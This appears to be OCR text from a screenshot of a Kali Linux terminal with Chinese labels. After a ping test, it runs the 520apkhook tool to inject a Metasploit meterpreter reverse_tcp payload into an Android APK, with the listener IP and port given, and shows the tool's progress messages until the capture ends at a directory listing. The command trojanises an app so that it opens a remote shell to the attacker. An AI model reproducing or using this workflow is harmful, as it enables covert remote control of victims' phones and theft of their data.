 kali@kali: ~
文件 动作 编辑 查看 帮助
64 bytes from 192.168.137.92: icmp_seq=3 ttl=128 time=7.16 ms
64 bytes from 192.168.137.92: icmp_seq=4 ttl=128 time=67.4 ms
64 bytes from 192.168.137.92: icmp_seq=5 ttl=128 time=2.27 ms
64 bytes from 192.168.137.92: icmp_seq=6 ttl=128 time=58.9 ms
^C
--- 192.168.137.92 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5009ms
rtt min/avg/max/mdev = 2.273/28.030/67.439/26.629 ms
root@kali:/home/kali/Test/520apkhook# python3 main.py --lhost 192.168.184.129 --lport 1433 -n i.apk
MSF的IP地址
MSF的端口
待注入APK文件
[*] 你选择了模式1, 对App注入Msf并加固...
[*] 你选择Payload类型为 /meterpreter/reverse_tcp`...
开始进行准备工作 ...
[+] 获取到需要进行注入的app程序!
-m 参数，默认选择模式1注入
[*] 创建临时文件目录 ...
目录结构:
WorkDir